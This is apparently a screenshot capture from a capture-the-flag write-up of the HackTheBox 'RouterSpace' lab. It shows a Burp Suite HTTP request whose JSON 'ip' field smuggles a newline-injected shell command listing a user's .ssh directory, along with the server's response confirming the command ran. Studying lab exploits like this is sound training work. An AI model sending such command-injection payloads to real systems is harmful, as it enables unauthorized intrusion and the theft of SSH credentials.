 Send Cancel < ▼ > ▼ Target: http://routerspace.htb ?
Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 34
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls -al /home/paul/.ssh/"
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-7899
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 102
6 ETag: W/"66-16qi+Er+2AnScuVbth8VO+vonXE"
7 Date: Wed, 02 Mar 2022 06:17:03 GMT
8 Connection: close
9
10 "\ntotal 8\ndrwx------ 2 paul paul 4096 Feb 17 18:30 .\ndrwxr-xr-x 8 paul paul 4096 Feb 17 18:30 ..\n"
? Search... 0 matches
INSPECTOR
Done 339 bytes | 217 millis